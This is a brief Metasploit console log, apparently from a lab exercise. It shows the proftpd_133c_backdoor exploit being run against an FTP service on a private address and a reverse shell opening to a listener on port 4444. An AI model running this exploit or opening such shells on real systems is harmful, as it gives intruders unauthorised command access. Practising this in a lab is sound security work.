 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.18:4444
[*] 10.0.2.26:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ET66TRUL0Umx2bNt;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "ET66TRUL0Umx2bNt\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.2.18:4444 -> 10.0.2.26:37208) at 2024-11-15 20:02:48 +0900